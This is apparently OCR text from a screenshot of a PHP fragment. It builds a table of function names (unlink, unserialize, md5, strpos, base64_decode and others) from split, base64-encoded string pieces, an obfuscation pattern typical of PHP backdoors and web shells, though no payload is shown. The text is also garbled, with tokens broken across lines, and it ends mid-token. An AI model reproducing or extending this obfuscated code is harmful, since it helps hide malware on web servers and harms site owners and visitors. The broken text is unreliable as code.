
(
'd'
.
'W5saW5r'
),base64_decode(
'c'
.
'3'
.
'Ry
c'
.
'G9z'
),base64_decode(
''
.
'bWQ'
.
'1'
),base64
_decode(
'bWQ'
.
'1'
),base64_decode(
''
.
'aX
N'
.
'f'
.
'ZmlsZQ='
.
'='
),base64_decode(
'dW'
.
'5z
ZXJpYWxpemU='
),base64_decode(
'a'
.
'XNfYX'
.
'Jy
YXk='
),base64_decode(
'Y'
.
'2'
.
'91bnQ='
),base6
4_decode(
'YX'
.
'JyY'
.
'Xlfc2'
.
'hp'
.
'ZnQ='
),bas
e64_decode(
'Y291bn'
.
'Q'
.
'='
),base64_decode
(
'am'
.
'9p'
.
'b'
.
'g=='
),base64_decode(
''
.
'c3Ry
cG9'
.
'z'
),base64_decode(
'ZXhw'
),base64_decod
e(
''
.
'dW5zZ'
.
'XJpYWx'
.
'pemU='
),base64_decode
(
'aXNfYX'
.
'JyY'
.
'Xk='
),base64_decode(
'dW'
.
'5
zZXJp'
.
'YWxpe'
.
'mU='
),base64_decode(
''
.
'YmFz
ZTY0X2RlY'
.
'29k'
.
'Z'
.
'Q=='
),base64_decode(
'Y
XJyYX'
.
'lfa2V5X2V4aXN0cw=='
),base64_decode
(
'aXNfY'
.
'XJyYXk='
),base64_decode(
'Y
m'
.
'F'
.
'z'
.
'ZT'
.
'Y0'
.
'X'
.
'2'
.
'RlY29kZQ=='
),b
ase64_decode(
'c3Ryb'
.
'GVu'
),base64_decode(
'Y
mFz'
.
'ZTY0X2RlY29'
.
'kZQ=='
),base64_decode(
'Y
mFzZ'
.
'TY0X2RlY29kZQ=='
),base64_decode
(
''
.
'a'
.
'X'
.
'NfY'
.
'X'
.
'J'
.
'y'
.
'YXk='
),base64
_decode(
''
.
'am9p'
.
'bg=='
),base64_decode
(
''
.
'YmFzZT'
.
'Y0X'
.
'2Rl'
.
'Y29kZQ'
.
'='
.
'='
),b
ase64_decode(
'Ym'
.
'FzZTY0X2RlY29kZQ='
.
'='
),b
ase64_decode(
'dW'
.
'5zZXJp'
.
'YWxpemU='
),base6